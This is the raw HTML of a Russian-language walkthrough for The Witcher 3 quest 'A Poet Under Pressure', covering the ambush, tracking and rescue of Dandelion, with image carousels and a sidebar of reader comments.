		<div id='icppreloader-gallery-1' class='icpsliderpreloader'></div><div style='display:none;' id='gallery-1' class='ghozylab-gallery galleryid-193 gallery-size-full'><div class='carousel-item' itemscope itemtype='http://schema.org/ImageObject'><a itemprop='contentUrl'   href='https://faqusha.ru/wikis/wp-content/uploads/2017/02/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic2.jpg'><img itemprop='image' width="1366" height="768" src="https://faqusha.ru/wikis/wp-content/uploads/image_carousel_thumbs/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic2-pqz5zmawbivd79ab2uahnee6z6vsutnnuyx9n0q3d8.jpg" class="attachment-full size-full" alt="" /></a></div><div class='carousel-item' itemscope itemtype='http://schema.org/ImageObject'><a itemprop='contentUrl'   href='https://faqusha.ru/wikis/wp-content/uploads/2017/02/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic3.jpg'><img itemprop='image' width="1366" height="768" src="https://faqusha.ru/wikis/wp-content/uploads/image_carousel_thumbs/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic3-pqz5zxkyljat2ktx8z60hbjq3tc7f6wfwir3ec9dak.jpg" class="attachment-full size-full" alt="" /></a></div>
		</div>

<p>Попрощавшись с Золтаном и Дуду, забираем награду за представление у Ирэн Ренар, выходим на площадь Иерархов и идем  за помощью к Дийкстре в новиградские бани. Если ранее были <a href="/wikis/the-witcher-3-wild-hunt/prohozhdenie-sokrovishha-grafa-rojvena.html">найдены сокровища графа Ройвена</a>, то бывший шпион выделит Геральту несколько солдат для освобождения Лютика. В противном случае сразу идем к месту засады на холме за корчмой «Семь котов», к юго-востоку от Новиграда. В ожидании прибытия конвоя играем в гвинт с Золтаном и Присциллой (за выигранную или проигранную партию <a href="https://faqusha.ru/note/1390.html">не дают карт для гвинта</a>, поэтому момент можно не переигрывать).</p>
<a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a>
<h2 id="shag-2-dognat-pohititelya-lyutika" >Шаг 2: Догнать похитителя Лютика</h2>
 <!-- Carousel Style & Script for  gallery-2 -->

<script type="text/javascript">// <![CDATA[
/* START --- Image Carousel --- */

jQuery(document).ready(function($) {

	
	$('#icppreloader-gallery-2').fadeOut(2000, function () {
	$('#gallery-2').fadeIn(2000);
	var slider2 = $('#gallery-2').bxSlider({
		auto: false,
		pause: 1000,
		autoHover: false,
		moveSlides: 2,
		startSlide: 0,
		minSlides: 1,
		maxSlides: 2,
		slideWidth: 325,
		slideMargin: 5,
		infiniteLoop: false,
		captions: true,
		captionsMode: 'alt',
		adaptiveHeight: false,
		useCSS: false,
		pager: true,
		easing: 'easeOutCirc',
		speed: 1000,
		preloadImages: 'all',
		onSlideBefore: function() {
			$('#gallery-2 .bx-caption').slideUp();
            },
			onSlideAfter: function($slideElement, oldIndex, newIndex) {
								$('#gallery-2 .bx-caption').slideDown();
            }
		});

	});
});

/* END --- Image Carousel --- */

// ]]&gt;</script>






		<div id='icppreloader-gallery-2' class='icpsliderpreloader'></div><div style='display:none;' id='gallery-2' class='ghozylab-gallery galleryid-193 gallery-size-full'><div class='carousel-item' itemscope itemtype='http://schema.org/ImageObject'><a itemprop='contentUrl'   href='https://faqusha.ru/wikis/wp-content/uploads/2017/02/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic4.jpg'><img itemprop='image' width="1366" height="768" src="https://faqusha.ru/wikis/wp-content/uploads/image_carousel_thumbs/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic4-pqz608v0vjq8xwdjf41jb8p98fslzk57y2kx5nsn7w.jpg" class="attachment-full size-full" alt="" /></a></div><div class='carousel-item' itemscope itemtype='http://schema.org/ImageObject'><a itemprop='contentUrl'   href='https://faqusha.ru/wikis/wp-content/uploads/2017/02/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic5.jpg'><img itemprop='image' width="1366" height="768" src="https://faqusha.ru/wikis/wp-content/uploads/image_carousel_thumbs/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic5-pqz616p7pl0kjv0dxio3t05umb5tonvk2q2efmegzw.jpg" class="attachment-full size-full" alt="" /></a></div>
		</div>

<p>Как только конвой попадет в засаду, один из солдат схватит Лютика и помчится с пленником прочь. Преследуем похитителя на лошади с включенным ведьмачьим чутьем (зажать клавишу [ПКМ]). Обращаем внимание на следы копыт на земле, отмеченных красным цветом. Следуем по пятам за беглецами. Следы начинаются слева от холма с местом засады, проходят вдоль берега озера у пасеки Майрсдорфов и уходят по дороге на север. </p>
<a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a>
<h2 id="shag-3-vysledit-pohititelya-lyutika" >Шаг 3: Выследить похитителя Лютика</h2>
 <!-- Carousel Style & Script for  gallery-3 -->

<script type="text/javascript">// <![CDATA[
/* START --- Image Carousel --- */

jQuery(document).ready(function($) {

	
	$('#icppreloader-gallery-3').fadeOut(2000, function () {
	$('#gallery-3').fadeIn(2000);
	var slider3 = $('#gallery-3').bxSlider({
		auto: false,
		pause: 1000,
		autoHover: false,
		moveSlides: 2,
		startSlide: 0,
		minSlides: 1,
		maxSlides: 2,
		slideWidth: 325,
		slideMargin: 5,
		infiniteLoop: false,
		captions: true,
		captionsMode: 'alt',
		adaptiveHeight: false,
		useCSS: false,
		pager: true,
		easing: 'easeOutCirc',
		speed: 1000,
		preloadImages: 'all',
		onSlideBefore: function() {
			$('#gallery-3 .bx-caption').slideUp();
            },
			onSlideAfter: function($slideElement, oldIndex, newIndex) {
								$('#gallery-3 .bx-caption').slideDown();
            }
		});

	});
});

/* END --- Image Carousel --- */

// ]]&gt;</script>






		<div id='icppreloader-gallery-3' class='icpsliderpreloader'></div><div style='display:none;' id='gallery-3' class='ghozylab-gallery galleryid-193 gallery-size-full'><div class='carousel-item' itemscope itemtype='http://schema.org/ImageObject'><a itemprop='contentUrl'   href='https://faqusha.ru/wikis/wp-content/uploads/2017/02/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic6.jpg'><img itemprop='image' width="1366" height="768" src="https://faqusha.ru/wikis/wp-content/uploads/image_carousel_thumbs/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic6-pqz61lqmqxl5pmejhp64wwd84h3p3tj9gsi641s68c.jpg" class="attachment-full size-full" alt="" /></a></div><div class='carousel-item' itemscope itemtype='http://schema.org/ImageObject'><a itemprop='contentUrl'   href='https://faqusha.ru/wikis/wp-content/uploads/2017/02/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic7.jpg'><img itemprop='image' width="1366" height="768" src="https://faqusha.ru/wikis/wp-content/uploads/image_carousel_thumbs/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic7-pqz61ywdem3685vfcuuwvt1ofvau3kzi6lmytx8nt8.jpg" class="attachment-full size-full" alt="" /></a></div>
		</div>

<p>Доехав до шатров на перекрестке дорог, спрыгиваем с лошади и расспрашиваем местных жителей о похитителе. Крестьянин-кузнец отправит ведьмака по восточной дороге в сторону усадьбы Мольдави. Перед отъездом осматриваем ящики и мешки в шатре и лавках, забираем много алкоголя и ремесленных материалов, а затем продолжаем преследование. Через несколько десятков метров, когда ведьмак заметит следы хромающей лошади, сворачиваем с дороги в просеку к Хата на окраине. Проезжаем по тропинке и натыкаемся на труп загнанной лошади.</p>
<a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a>
<h2 id="shag-4-probratsya-v-dom-i-osvobodit-lyutika" >Шаг 4: Пробраться в дом и освободить Лютика</h2>
 <!-- Carousel Style & Script for  gallery-4 -->

<script type="text/javascript">// <![CDATA[
/* START --- Image Carousel --- */

jQuery(document).ready(function($) {

	
	$('#icppreloader-gallery-4').fadeOut(2000, function () {
	$('#gallery-4').fadeIn(2000);
	var slider4 = $('#gallery-4').bxSlider({
		auto: false,
		pause: 1000,
		autoHover: false,
		moveSlides: 2,
		startSlide: 0,
		minSlides: 1,
		maxSlides: 2,
		slideWidth: 325,
		slideMargin: 5,
		infiniteLoop: false,
		captions: true,
		captionsMode: 'alt',
		adaptiveHeight: false,
		useCSS: false,
		pager: true,
		easing: 'easeOutCirc',
		speed: 1000,
		preloadImages: 'all',
		onSlideBefore: function() {
			$('#gallery-4 .bx-caption').slideUp();
            },
			onSlideAfter: function($slideElement, oldIndex, newIndex) {
								$('#gallery-4 .bx-caption').slideDown();
            }
		});

	});
});

/* END --- Image Carousel --- */

// ]]&gt;</script>






		<div id='icppreloader-gallery-4' class='icpsliderpreloader'></div><div style='display:none;' id='gallery-4' class='ghozylab-gallery galleryid-193 gallery-size-full'><div class='carousel-item' itemscope itemtype='http://schema.org/ImageObject'><a itemprop='contentUrl'   href='https://faqusha.ru/wikis/wp-content/uploads/2017/02/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic8.jpg'><img itemprop='image' width="1366" height="768" src="https://faqusha.ru/wikis/wp-content/uploads/image_carousel_thumbs/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic8-pqz63oxpxog3ifdbaloagde3nat27ltsf4p0i6ooek.jpg" class="attachment-full size-full" alt="" /></a></div><div class='carousel-item' itemscope itemtype='http://schema.org/ImageObject'><a itemprop='contentUrl'   href='https://faqusha.ru/wikis/wp-content/uploads/2017/02/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic9.jpg'><img itemprop='image' width="1366" height="768" src="https://faqusha.ru/wikis/wp-content/uploads/image_carousel_thumbs/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic9-pqz6423glcy40yu75rd2fa2jyp077da14xtt8255zg.jpg" class="attachment-full size-full" alt="" /></a></div><div class='carousel-item' itemscope itemtype='http://schema.org/ImageObject'><a itemprop='contentUrl'   href='https://faqusha.ru/wikis/wp-content/uploads/2017/02/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic10.jpg'><img itemprop='image' width="1366" height="768" src="https://faqusha.ru/wikis/wp-content/uploads/image_carousel_thumbs/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic10-pqz649m6418eluj9xum2z868prz4wy3vtz1p29u0lo.jpg" class="attachment-full size-full" alt="" /></a></div>
		</div>

<p>Расспрашиваем краснолюда и двух низушков об Охотнике за колдуньями и Лютике, которые вломились и заперлись в доме. Узнаем о потайном ходе и забираем ключ. Оставляем раздосадованных хозяев в ожидании штурма. По пути к тайному ходу заходим в сарай, из сундуков и мешков забираем ремесленные материалы &#8212; [слиток стали], [слиток двимерита], [фосфор], [пятую эссенцию], [optima mater] и [шишки хмеля]. Среди зарослей за домом находим люк. Открываем дверь ключом. Спускаемся по лестнице и осматриваем погреб. Из сундуков и мешков забираем [ремесленные материалы], [рунный камень для оружия], случайный [чертеж] и [рецепт] (например, чертеж серебряного меча [Мелтиха] 26 уровня и рецепт отвара из грифона). На полках находим много алкоголя. В противоположном углу подвала поднимаемся по лестнице, избавляемся от Охотника за колдуньями и освобождаем Лютика. С тела поверженного противника забираем [безупречный рубин] и стальной меч [Усмиритель ведьм].</p>
<a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a>
<h2 id="shag-5-pogovorit-s-lyutikom" >Шаг 5: Поговорить с Лютиком</h2>
 <!-- Carousel Style & Script for  gallery-5 -->

<script type="text/javascript">// <![CDATA[
/* START --- Image Carousel --- */

jQuery(document).ready(function($) {

	
	$('#icppreloader-gallery-5').fadeOut(2000, function () {
	$('#gallery-5').fadeIn(2000);
	var slider5 = $('#gallery-5').bxSlider({
		auto: false,
		pause: 1000,
		autoHover: false,
		moveSlides: 2,
		startSlide: 0,
		minSlides: 1,
		maxSlides: 2,
		slideWidth: 325,
		slideMargin: 5,
		infiniteLoop: false,
		captions: true,
		captionsMode: 'alt',
		adaptiveHeight: false,
		useCSS: false,
		pager: true,
		easing: 'easeOutCirc',
		speed: 1000,
		preloadImages: 'all',
		onSlideBefore: function() {
			$('#gallery-5 .bx-caption').slideUp();
            },
			onSlideAfter: function($slideElement, oldIndex, newIndex) {
								$('#gallery-5 .bx-caption').slideDown();
            }
		});

	});
});

/* END --- Image Carousel --- */

// ]]&gt;</script>






		<div id='icppreloader-gallery-5' class='icpsliderpreloader'></div><div style='display:none;' id='gallery-5' class='ghozylab-gallery galleryid-193 gallery-size-full'><div class='carousel-item' itemscope itemtype='http://schema.org/ImageObject'><a itemprop='contentUrl'   href='https://faqusha.ru/wikis/wp-content/uploads/2017/02/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic11.jpg'><img itemprop='image' width="1366" height="768" src="https://faqusha.ru/wikis/wp-content/uploads/image_carousel_thumbs/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic11-pqz64qj9j1vketup71xd83wjepnqrhz1wasfp94xho.jpg" class="attachment-full size-full" alt="" /></a></div><div class='carousel-item' itemscope itemtype='http://schema.org/ImageObject'><a itemprop='contentUrl'   href='https://faqusha.ru/wikis/wp-content/uploads/2017/02/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic12.jpg'><img itemprop='image' width="1366" height="768" src="https://faqusha.ru/wikis/wp-content/uploads/image_carousel_thumbs/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic12-pqz64y1z1q5uzpjrz56ds2085smoh2swlc0bjgts3w.jpg" class="attachment-full size-full" alt="" /></a></div><div class='carousel-item' itemscope itemtype='http://schema.org/ImageObject'><a itemprop='contentUrl'   href='https://faqusha.ru/wikis/wp-content/uploads/2017/02/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic13.jpg'><img itemprop='image' width="1366" height="768" src="https://faqusha.ru/wikis/wp-content/uploads/image_carousel_thumbs/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic13-pqz651tbt2b0a5ebd6sw2122jc45bv7txum9gko7f0.jpg" class="attachment-full size-full" alt="" /></a></div>
		</div>

<p>После спасения Лютик расскажет о бегстве Цири с Храмового острова, о своем заключении в тюрьме, о филактерии Ублюдка Младшего, об эльфском заклинании и проклятии, а в самом конце пригласит Геральта к себе на пир в «Шалфей и розмарин». Низушки в благодарность за освобождение дома подарят ведьмаку портрет иерарха Хеммельфарта и попросят никому не рассказывать про подарок. Картину можно повесить на стену в собственном имении в Туссенте в дополнении «Кровь и вино» или подарить Лютику для кабаре.</p>
<div class="alert alert-warning">После прохождения сюжетного задания &#171;Поэт в опале&#187; и спасения Лютика в журнале автоматически появляется новое задание &#171;Посольство из Винного Края&#187;, которое открывает доступ к прохождению дополнения &#171;Кровь и Вино&#187;. Однако перед отправкой в Туссент следует прокачать персонажа хотя бы до 30 уровня, иначе противники будут убивать ведьмака с нескольких ударов.</div>
<div class="alert alert-info text-center"><span class="badge badge-primary">доп. задание</span> <p><a href="/wikis/the-witcher-3-wild-hunt/prohozhdenie-vseh-zadanij-istoriya-tsiri.html#istoriya-tsiri-slomya-golovu-2-3">История Цири: сломя голову</a>, <a href="/wikis/the-witcher-3-wild-hunt/prohozhdenie-na-skellige.html">На Скеллиге</a>, <a href="/wikis/the-witcher-3-wild-hunt/prohozhdenie-kabare.html">Кабаре</a>, <a href="/wikis/the-witcher-3-wild-hunt/prohozhdenie-opasnaya-igra.html">Опасная игра</a></p> </div>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
					</footer><!-- .entry-footer -->

</article><!-- #post-## -->



                    </div>

                    



                </div>

                <div class="col-12 col-md-4  order-first order-md-last bd-sidebar">

              



                        


                        <div itemscope itemtype="http://schema.org/ImageObject" class="gallery"><a itemprop="contentUrl" href="https://faqusha.ru/wikis/wp-content/uploads/2017/02/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-mission-map-with-checkpoints.jpg"><img itemprop='image' width="380" height="110" src="https://faqusha.ru/wikis/wp-content/uploads/2017/02/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-mission-map-with-checkpoints-380x110.jpg" class="attachment-map-size size-map-size" alt="Карта задания &#039;Поэт в опале&#039; в &#039;Ведьмаке 3&#039;" /></a></div>
                        

                        <div class="mission-info-box mb-4">

                            <ul class="list-unstyled mission-info-card">

                                <li><strong>Регион</strong>: Новиград</li>
                                <li><strong>Локации</strong>: Хижина на окраине</li>
                                <li><strong>Последствия решений</strong>: нет влияния</li>
                                <li><strong>Персонажи</strong>: Золтан Хивай, Присцилла, Лютик, Дийкстра</li>
                                <li><strong>Враги</strong>: охотники за колдуньями</li>
                                <li><strong>Награда</strong>: ремесленные материалы, безупречный рубин, случайный чертеж и рецепт</li>
                                <li><strong>Прошлое задание</strong>: <a href="/wikis/the-witcher-3-wild-hunt/prohozhdenie-da-zdravstvuet-iskusstvo.html">Да здравствует искусство!</a></li>
                                <li><strong>Следующее задание</strong>: <a href="/wikis/the-witcher-3-wild-hunt/prohozhdenie-na-skellige.html">На Скеллиге</a></li>

                            </ul>


                            
                        </div>


                                    <div id="widget-area" class="widget-area" role="complementary">
                        <aside id="wpdiscuzwidgets-2" class="widget widget_wpdiscuzwidgets">            <div class="widget-comments-container" id="widget-comments-container">
                                    <ul class="nav nav-tabs">
                                                
                            <li style="order: 1" data-tab-order="1" class="nav-item" title="Most voted comments">
                                <a class="nav-link active" href="#most-voted-comments-box" id="most-voted-comments-box-tab" data-toggle="tab" role="tab" aria-controls="most-voted-comments-box" aria-selected="true"><i class="fas fa-thumbs-up"></i></a>
                            </li>
                                                        <li style="order: 3" data-tab-order="3" class="nav-item" title="Most active comment threads">
                                <a class="nav-link" href="#most-active-comment-threads" id="most-active-comment-threads-tab" data-toggle="tab" role="tab" aria-controls="most-active-comment-threads" aria-selected="false"><i class="fas fa-fire"></i></a>
                            </li>
                                                        <li style="order: 4" data-tab-order="4" class="nav-item" title="Most commented posts">
                                <a class="nav-link" href="#popular-posts-bycomment" id="popular-posts-bycomment-tab" data-toggle="tab" role="tab" aria-controls="popular-posts-bycomment" aria-selected="false"><i class="fas fa-star"></i></a>
                            </li>
                                                        <li style="order: 2" data-tab-order="2" class="nav-item" title="Последние комментарии">
                                <a class="nav-link" href="#recent-comments" id="recent-comments-tab" data-toggle="tab" role="tab" aria-controls="recent-comments" aria-selected="false"><i class="fas fa-comments"></i></a>
                            </li>
                                            </ul>

                
                <div class="tab-content ">
                    
<div class="tab-pane fade show active" id="most-voted-comments-box" role="tabpanel" aria-labelledby="most-voted-comments-box-tab" style="background:#FBFBFB">
    <h2 class="widget-title pt-3 mt-0 mb-3 ml-4 mr-4 text-center" style="font-size:1.5rem">Лучшие комментарии</h2>    <div class="list-group">
        
                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-shepchushhij-holm.html#comment-174" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Шепчущий холм&#187;</h5>
                        <small>11.03.2020</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Копытом Черной Мары уебать бы тебе по голове за такие рассуждения…
                    </p>
                    <small class=""><i class="fas fa-user"></i> supreme &nbsp;&nbsp; <i class="far fa-thumbs-up"></i> 10</small>
                
                </a>

                
                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-shepchushhij-holm.html#comment-257" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Шепчущий холм&#187;</h5>
                        <small>25.02.2023</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Уже нет &#8212; видел статью (не заставляйте искать, пожалуйста). Разработчики сказали, что этот способ &#8212; ...
                    </p>
                    <small class=""><i class="fas fa-user"></i> Александр &nbsp;&nbsp; <i class="far fa-thumbs-up"></i> 9</small>
                
                </a>

                
                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-shepchushhij-holm.html#comment-172" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Шепчущий холм&#187;</h5>
                        <small>10.03.2020</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Я не спасал детей и убил дух дерева с Шепчущего холма. Обменивать жизнь целой деревни ...
                    </p>
                    <small class=""><i class="fas fa-user"></i> Артем Афонов &nbsp;&nbsp; <i class="far fa-thumbs-up"></i> 9</small>
                
                </a>

                
                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-shepchushhij-holm.html#comment-254" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Шепчущий холм&#187;</h5>
                        <small>31.01.2023</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Вообще-то можно спасти всех
                    </p>
                    <small class=""><i class="fas fa-user"></i> Игорь &nbsp;&nbsp; <i class="far fa-thumbs-up"></i> 8</small>
                
                </a>

                
                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-dela-semejnye.html#comment-229" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Дела семейные&#187;</h5>
                        <small>13.07.2021</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Я почему-то после завершения хозяек леса не могу сказать барону, что стало известно об Анне. ...
                    </p>
                    <small class=""><i class="fas fa-user"></i> Ирина &nbsp;&nbsp; <i class="far fa-thumbs-up"></i> 8</small>
                
                </a>

                    </div>
</div>
<!--Active Comment Threads-->

<div class="tab-pane fade" id="most-active-comment-threads" role="tabpanel" aria-labelledby="most-active-comment-threads-tab" style="background:#FBFBFB">
    <h2 class="widget-title pt-3 mt-0 mb-3 ml-4 mr-4 text-center" style="font-size:1.5rem">Активные обсуждения</h2>
    

    <div class="wpd_widgets_items_wrapper">
        
                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-shepchushhij-holm.html#comment-172" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Шепчущий холм&#187;</h5>
                        <small>10.03.2020</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Я не спасал детей и убил дух дерева с Шепчущего холма. Обменивать жизнь целой деревни ...
                    </p>
                    <small class=""><i class="fas fa-user"></i> Артем Афонов &nbsp;&nbsp; <i class="fas fa-reply"></i> 3</small>
                
                </a>


           
            
                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-shepchushhij-holm.html#comment-174" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Шепчущий холм&#187;</h5>
                        <small>11.03.2020</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Копытом Черной Мары уебать бы тебе по голове за такие рассуждения…
                    </p>
                    <small class=""><i class="fas fa-user"></i> supreme &nbsp;&nbsp; <i class="fas fa-reply"></i> 2</small>
                
                </a>


           
            
                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-dela-semejnye.html#comment-210" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Дела семейные&#187;</h5>
                        <small>05.08.2019</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Можно ли заставить Тамару вернуться обратно к барону? Попробовал уже все варианты, может я что-то ...
                    </p>
                    <small class=""><i class="fas fa-user"></i> Михаил Берг &nbsp;&nbsp; <i class="fas fa-reply"></i> 2</small>
                
                </a>


           
            
                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-v-volchej-shkure.html#comment-168" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;В волчьей шкуре&#187;</h5>
                        <small>14.08.2019</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Офигеть. Ключ не выпал с Моркварга и теперь ни черта сделать нельзя. Просто зашибись.
                    </p>
                    <small class=""><i class="fas fa-user"></i> andrew &nbsp;&nbsp; <i class="fas fa-reply"></i> 2</small>
                
                </a>


           
            
                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-na-oshhup.html#comment-235" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;На ощупь&#187;</h5>
                        <small>09.03.2022</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Можно ли перед воином вернуться куда нить жратвы набрать? А то здоровья маааало
                    </p>
                    <small class=""><i class="fas fa-user"></i> Василий &nbsp;&nbsp; <i class="fas fa-reply"></i> 2</small>
                
                </a>


           
            
    </div>
</div>
<div class="tab-pane fade" id="popular-posts-bycomment" role="tabpanel" aria-labelledby="popular-posts-bycomment-tab" style="background:#FBFBFB">

    <h2 class="widget-title pt-3 mt-0 mb-3 ml-4 mr-4 text-center" style="font-size:1.5rem">Комментируемые статьи</h2>    <div class="wpd_widgets_items_wrapper">
        

                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-shepchushhij-holm.html#comments" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Шепчущий холм&#187;</h5>                        

                    </div>

                   <!-- <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                                                
                    </p>-->
                    <small class=""><i class="fas fa-calendar-alt"></i> 27.02.2017 &nbsp;&nbsp; <i class="far fa-comments"></i> 11</small>
                
                </a>
           

            

                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-dela-semejnye.html#comments" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Дела семейные&#187;</h5>                        

                    </div>

                   <!-- <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                                                
                    </p>-->
                    <small class=""><i class="fas fa-calendar-alt"></i> 27.02.2017 &nbsp;&nbsp; <i class="far fa-comments"></i> 10</small>
                
                </a>
           

            

                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-na-oshhup.html#comments" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;На ощупь&#187;</h5>                        

                    </div>

                   <!-- <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                                                
                    </p>-->
                    <small class=""><i class="fas fa-calendar-alt"></i> 27.02.2017 &nbsp;&nbsp; <i class="far fa-comments"></i> 8</small>
                
                </a>
           

            

                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-v-volchej-shkure.html#comments" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;В волчьей шкуре&#187;</h5>                        

                    </div>

                   <!-- <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                                                
                    </p>-->
                    <small class=""><i class="fas fa-calendar-alt"></i> 16.03.2017 &nbsp;&nbsp; <i class="far fa-comments"></i> 7</small>
                
                </a>
           

            

                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-priglashenie-ot-kejry-mets-i-myshinaya-bashnya.html#comments" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Приглашение от Кейры Мец&#187;</h5>                        

                    </div>

                   <!-- <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                                                
                    </p>-->
                    <small class=""><i class="fas fa-calendar-alt"></i> 26.03.2017 &nbsp;&nbsp; <i class="far fa-comments"></i> 7</small>
                
                </a>
           

                </div> 
</div> 
<div class="tab-pane fade" id="recent-comments" role="tabpanel" aria-labelledby="recent-comments-tab" style="background:#FBFBFB">
    <h2 class="widget-title pt-3 mt-0 mb-3 ml-4 mr-4 text-center" style="font-size:1.5rem">Новые комментарии</h2>    
    <div class="wpd_widgets_items_wrapper">
        

                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-shepchushhij-holm.html#comment-259" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Шепчущий холм&#187;</h5>
                        <small>03.03.2023</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Согласен&#8230; Будьте вы прагматичнее&#8230; &#171;звезда&#187; еще детей нарожает&#8230; вставить вынуть ума много не надо&#8230; удачи, ...
                    </p>
                    <small class=""><i class="fas fa-user"></i> Суперстар &nbsp;&nbsp; <i class="far fa-comments"></i> 11</small>
                
                </a>



            

                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-dela-semejnye.html#comment-258" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

